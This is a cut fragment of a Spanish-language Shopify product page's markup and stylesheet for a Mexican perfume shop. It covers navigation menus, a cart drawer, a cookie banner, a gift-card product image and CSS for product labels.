                        <summary class="header-sidebar__linklist-button h6">Baby & Kids<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/baby" class="link-faded-reverse">Baby</a><a href="/products/kids" class="link-faded-reverse">Kids</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Discovery Set<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/discovery-set-para-mujer" class="link-faded-reverse">Mujer</a><a href="/products/discovery-set-para-hombre" class="link-faded-reverse">Hombre</a><a href="/products/discovery-set-unisex" class="link-faded-reverse">Unisex</a><a href="/products/seasonal-set" class="link-faded-reverse">Seasonal Set</a></div>
                      </details></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Baño & Cuerpo</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Hand & Body Lotion<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc6-sandalo-hand-body-lotion" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc7-bergamota-hand-body-lotion" class="link-faded-reverse">HC7 Bergamota</a><a href="/products/hc8-sal-de-mar-hand-body-lotion" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc10-ambar-floral-hand-body-lotion" class="link-faded-reverse">HC10 Ámbar Floral</a><a href="/products/hc14-milan-hand-body-lotion" class="link-faded-reverse">HC14 Milán</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Hand & Body Wash<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc6-sandalo-hand-body-wash" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc7-bergamota-hand-body-wash" class="link-faded-reverse">HC7 Bergamota</a><a href="/products/hc8-sal-de-mar-hand-body-wash" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc10-ambar-floral-hand-body-wash" class="link-faded-reverse">HC10 Ámbar floral</a><a href="/products/hc14-milan-hand-body-wash" class="link-faded-reverse">HC14 Milán</a></div>
                      </details></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Hogar</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/products/hc6-sandalo-room-spray" class="header-sidebar__linklist-button h6">HC6 Sándalo</a></li><li><a href="/products/hc8-sal-de-mar-room-spray" class="header-sidebar__linklist-button h6">HC8 Sal de Mar</a></li><li><a href="/products/hc12-citrico-ambar-room-spray" class="header-sidebar__linklist-button h6">HC12 Cítrico Ámbar</a></li><li><a href="/products/hc13-mediterraneo-room-spray" class="header-sidebar__linklist-button h6">HC13 Mediterráneo</a></li><li><a href="/products/hc14-milan-room-spray" class="header-sidebar__linklist-button h6">HC14 Milán</a></li><li><a href="/products/tbl-te-blanco-room-spray" class="header-sidebar__linklist-button h6">TBL Té Blanco</a></li></ul></div><div id="header-panel-6" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Nosotros</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/pages/nosotros" class="header-sidebar__linklist-button h6">Descubre</a></li><li><a href="https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas" class="header-sidebar__linklist-button h6">Tiendas</a></li><li><a href="https://perfumerica.mx/pages/distribuidores?view=distribuidores" class="header-sidebar__linklist-button h6">Distribuidores</a></li><li><a href="/pages/faqs" class="header-sidebar__linklist-button h6">FAQS</a></li><li><a href="/pages/experiencias-y-eventos" class="header-sidebar__linklist-button h6">Eventos y Experiencias</a></li><li><a href="/pages/contact" class="header-sidebar__linklist-button h6">Contacto</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--16099393142961__header').clientHeight)}px`);
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--16099393175729__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cesta</p><p class="h5 text-center">La cesta está vacía</p></cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', () => {

    const searchParams = new URLSearchParams(window.location.search);
    if (searchParams.has('viaje')) { 
    
      // setTimeout(() => {
      //   location.reload();
      //   return window.location.href = '/cart';
      // }, 800);
  
      history.pushState(null, null, location.href);
      window.onpopstate = function () {
        history.go(1);
      };
      
    }



  });
</script>

</section><div id="shopify-section-sections--16099393175729__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup"></div><aside id="shopify-section-sections--16099393175729__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-banner class="pop-in privacy-banner" handle-editor-events style="--background: 28 28 28 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:62 62 62;">
  <button class="pop-in__close-button tap-area" is="dialog-close-button">
    <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

  <div class="v-stack gap-4"><p class="h6">🍪 Política de cookies</p><div class="prose text-xs"><p>Utilizamos cookies y tecnologías similares para brindar la mejor experiencia en nuestro sitio web. Consulte nuestra Política de Privacidad para obtener más información.</p></div><div class="h-stack gap-4">
      <button type="button" class="link text-xs" data-action="accept">Aceptar</button>
      <button type="button" class="link text-xs text-subdued" data-action="decline">Rechazar</button>
    </div>
  </div>
</privacy-banner>

</aside>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--16099392782513__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--16099392782513__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.56fr) minmax(0, 0.44fr);}
  }
</style>

<div class="section-spacing section-spacing--tight">
  <div class="container container--lg">
    <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 28px;}}
</style>

<product-gallery class="product-gallery" form="product-form-7702448472241-template--16099392782513__main"  allow-zoom="2.5"><button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden" is="open-lightbox-button">
      <span class="sr-only">Zoom</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1"/>
    </svg></button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7702448472241-template--16099392782513__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="27490423505073" role="group" aria-label="Artículo 1 de 1" ><img src="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1200" alt="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)" srcset="//perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&amp;width=1200 1200w" width="1200" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div></scroll-carousel></div></div></product-gallery><style data-shopify>@font-face {
    font-family: SpaceMono-Regular;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SpaceMono-Regular.ttf?v=99678056909097623171699734478)
  }

  @font-face {
    font-family: Sofia-Pro;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Regular.otf?v=153961958465905073761699734470)
  }

  @font-face {
    font-family: Sofia-Pro-Bold;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Bold.otf?v=109938237175771632681699734475)
  }

  @font-face {
    font-family: Sofia-Pro-Light;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-UltraLight.otf?v=182342122370653757041699734473)
  }

  .font-spaceMono {
    font-family: SpaceMono-Regular !important
  }

  .font-sofia {
      font-family: Sofia-Pro,Sofia-Pro-Bold,Sofia-Pro-Light!important;
  }

  /* Escritorio */
  @media screen and (min-width: 750px) {

    .seasonalcustom {
      font-size: 1rem !important;
    }

    /* Sets */
    .text-center {
        text-align: center!important;
    }

    .btn-circle {
      border-radius: 100%;
      width: 5rem;
      height: 5rem;
      padding: 5px;
      line-height: 30px;
    }
    .btn-secondary {
      color: #fff;
      background-color: #000;
      border-color: #000;
    }
    .btn {
      display: inline-block;
      font-weight: 400;
      color: #474747;
      text-align: center;
      vertical-align: middle;
      cursor: pointer;
      user-select: none;
      background-color: transparent;
      border: 1.5px solid #474747;
      padding: .375rem .75rem;
      font-size: 1.4rem;
      line-height: 1.5;
      border-radius: 85px;
      transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
      margin: 3px;
      text-decoration: underline;
    }
    .active{

      color: #000 !important;
      font-weight: bold !important;
      border: 3px solid black !important;

    }

  }

  /* Sempasuchil */

  .row-sempa:after {
      content: "";
      display: table;
      clear: both;
  }

  .column-sepa{
      float: left;
      width: 33.33%;
      /* padding: 10px; */
      /* height: 28rem; */
      background-color: aqua;
  }

  .column-sepa-left{
      float: left;
      width: 30%;
      /* height: 32rem; */
      background-color: #000;
      color: #fff;
      padding: .5rem;
  }

  .column-sepa-center{
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 3%;
  }

  .column-sepa-right{
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 2% 0 0 0;
  }

  .logo-sempa{

      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .5rem;

  }

  .txt-left-sempa{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .2rem;
      /* height: 57%; */
  }

  .txt-left-blk-2rem{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 1rem;
      font-size: 1.2rem;

  }

  .txt-left-blk{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .imgtxt-sempa{
      /* width: 90%; */
  }

  .logo-txt-semp{
      text-align: center;
  }

  .puntos-imgtxt-sempa{
    border-color: #ccc;
    height: 5%;
    /* height: 5rem; */
    border-style: dotted;
    border-width: 0px;
    /* top: 3rem; */
    width: 52%;
    position: absolute !important;
    /* bottom: 34rem; */
    bottom: 26%;
  }

  .para-sempa{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0 0 0 .8rem;
      
  }

  .eau-sempa{
      font-size: 1rem;
      margin-top: 13%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .eau-sempa--mystic{
      margin-top: 5%;
  }

  .vapor-sempa{
    font-size: .8rem;
    text-align: center;
    letter-spacing: 1px;
      
  }

  .copal-footer-sempa{
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 13%;
    padding: 0.5rem;
      
  }

  .vertical-sempa{

  font-size: 1rem;
  letter-spacing: 1px;
  /* height: 13rem; */
  border-color: #000;
  border-style: solid;
  border-width: 2px;
  transform: rotate(180deg);
  writing-mode: vertical-lr;
  text-align: center;
  padding: .5rem .5rem .5rem .5rem;
  margin-top: 0;

  }

  .vertical-santos{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #fff;

  }

  .vertical-garden{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #4F764B;

  }

  .img-sempa{
    width: 100%;
  }


  * {
  box-sizing: border-box;
  }

  .text-xs-5 {
      font-size: 1rem!important;
  }

  .text-xs-4 {
      font-size: .8rem!important;
  }

  .mr-2 {
      margin-right: 0.5rem!important;
  }

  /* Etiquetas productos normales */

  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original.jpg?v=19796671083044508321712928308) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }
  
  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw.jpg?v=91051131906343168951712932511) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM.jpg?9819) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic.jpg?v=104641866704097454851763753942) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
    background-color:#fff;

  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos.jpg?v=65125863066886862661744979250) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden.jpg?v=80312509755438843311744981063) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  
  .row-etiqueta-mango {
    background-color: #fff;
    background-image: none !important;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride.jpg?v=162517516751113211981749087225) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids.jpg?v=3432844759047318001712933113) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby.jpg?v=157436184062000229701712934229) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer.jpg?v=175947500627757404441721926381) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }

    .row-etiqueta-cherry {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry.jpg?v=23592713275055960981734650233) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

    }

    .row-etiqueta-cherry .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo.jpg?v=155701327496890717591712935029) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa.jpg?v=17618356111127196441761668572) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta:after, .row-etiqueta-raw:after, .row-etiqueta-kids:after, .row-etiqueta-baby:after, .row-etiqueta-mystic:after, .row-etiqueta-memo:after, .row-etiqueta-facer:after, .row-etiqueta-cherry:after, .row-etiqueta-izamal:after, .row-etiqueta-santos:after , .row-etiqueta-garden:after , .row-etiqueta-pride:after , .row-etiqueta-vickycempa:after {

    content: "";
    display: table;
    clear: both;

  }

  .column-left{
      float: left;
      width: 30%;
      color: #000;
      padding: .5rem;
  }

  .column-left-raw{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #3c79ca;
  }

  .column-left-izamal{
      float: left;
      width: 30%;
      /* color: #ff f; */
      padding: .5rem;
      height: 20rem;
      background-color: #ffda00;
  }

  .column-left-santos{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #002a75;
  }

  .column-left-garden{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #4F764B;
  }
  
  .column-left-mango{
      background: linear-gradient(180deg, #f8c33a 0%, #f8991f 55%, #f26911 100%);
  }
  
  .column-left-pride{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      /* background-color: #4F764B; */
  }

  .column-left-cherry{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 19rem;
      background-color: #68172c;
  }

  .txt-producto{

      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: .5rem;

  }

  .txt-producto-mystic{

      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_txt_mystic.jpg?v=13856811058647468351763753942) !important;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;

  }

  .txt-producto-int-cherry{

      border-width: 2px;
      /* border-style: solid; */
      border-color: transparent;
      text-align: center;
      /* padding: .5rem; */

  }

  .txt-producto-raw {
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-izamal {
      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-cherry {
      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/diamante.png?v=103331729597363347501734711447) !important;
      background-size: contain;
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-left{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-raw{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-izamal{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-neg-2rem{

    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: #000;
    padding: 0.4rem;
    font-size: 1rem;
    line-height: 1.5rem;

  }

  .txt-left-neg-2rem-raw {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg-2rem-izamal {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-raw{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-izamal{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .netiqueta{
    text-align: left;
    font-size: 1rem;
  }

  .nometiqueta{
    font-size: 1.3rem;
    line-height: 1.3rem;
    text-align: left;
    margin: 1rem 0 0.5rem 0;
    height: 4rem;
  }

  .nombra{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      
  }

  .nombrafacer{
      /* border-width: 0 0 2px 0;
      border-style: solid; */
      /* border-color: #000; */
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      height: 53px;
      
  }

  .para{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 1.2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0% 3% 3% 0%;
      
  }

  .para--mystic {
      margin-top: 5.8rem;
  }

  @media screen and (max-width: 480px) {
    .para--mystic {
        margin-top: 5.7rem;
    }
    .eau-sempa--mystic {
        margin-top: 13%;
    }
  }

  .column-center {
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 0% 2% 2% 2%;
  }

  .vapor {
    font-size: .6rem;
    text-align: center;
    letter-spacing: 1px;
}

.copal-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.facer-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.column-right {
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 1% 0 1% 0;
}

  
.copal-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
}

.facer-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/fondo_facer_fecha.png?v=151651745568051149211721928789) !important;
    background-size: cover;
}

.eltiqueta {
    text-align: left;
    font-size: .9rem;
    margin: 0rem 0rem -.5rem 0rem;
}

.row-etiqueta-cherry .txt-producto-int-cherry {

height: 7rem;

}

/* Movil */
@media screen and (max-width: 480px) {

  /* Etiquetas */
  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original_movil.jpg?v=171743663501622966281712930688) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw_movil.jpg?v=182026550725006111961712933963) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM_movil.jpg?9819) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-izamal {
      font-size: .9rem;
  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos_movil.jpg?v=36645831487692106201744979312) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-santos {
      font-size: .9rem;
  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden_movil.jpg?v=86833649377799964331744981221) !important;
    padding: 0.1rem;

  }
  
  .column-left-garden {
      height: 18.5rem;
  }
  
  .row-etiqueta-mango {
    background-image: none !important;
    background-color: #fff;
    padding: 0.1rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride_movil.jpg?v=71830628988718203001749087270) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic_movil.jpg?v=153531077592718624441763753942) !important;
    padding: 0.1rem;

  }
  
  .txt-producto-mystic {
      height: 102px;
  }

  .txt-left-neg-2rem-garden {
      font-size: .9rem;
  }

  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids_movil.jpg?v=7414491189277401141712933723) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby_movil.jpg?v=22154616146268519291712934490) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer_movil.jpg?v=172826067293636629381721947561) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer .txt-producto {

    height: 7rem;

  }

  .row-etiqueta-facer .column-center{

    width: 67%;

    }

  .row-etiqueta-cherry {

  background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry_movil.jpg?v=177719049662909715041736542852) !important;
  background-size: auto;
  padding: 0.1rem;

  }

  .row-etiqueta-cherry .txt-producto-int-cherry {

  height: 5rem;

  }

  .row-etiqueta-cherry .column-center{

  width: 60%;

  }

  .column-left-cherry{
      height: 19rem;
  }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo_movil.jpg?v=44044375792298621261712935178) !important;
    padding: 0.1rem;

  }
  
  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa_movil.jpg?v=17618356111127196441761668691) !important;
    padding: 0.1rem;

  }
     

  /* Cempasuchil */
  .column-sepa-center{
      padding: 1%;
  }

  .vertical-sempa{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .vertical-santos{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .eau-sempa {
      margin-top: 8%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .copal-footer-sempa {
      margin-top: 5%;
  }

  /* Productos normales */
  .txt-left-neg-2rem{

    font-size: .75rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .txt-left-neg-2rem-raw{

    font-size: .70rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .copal-footer {
    margin-top: 3%;
  }

  .facer-footer {
    margin-top: 17%;
  }

  .nometiqueta {
    font-size: 1rem;
    height: auto;
  } 

}

/* Modal Viersion de viaje */
.row {
    display: flex;
    flex-wrap: wrap;
  }

.col{
  flex: 1 0 0%;
  padding: 0.5rem;
}

.col-6{
    float: left;
    width: 50%;
    /* padding: 10px; */
    /* height: 28rem; */
    background-color: aqua;
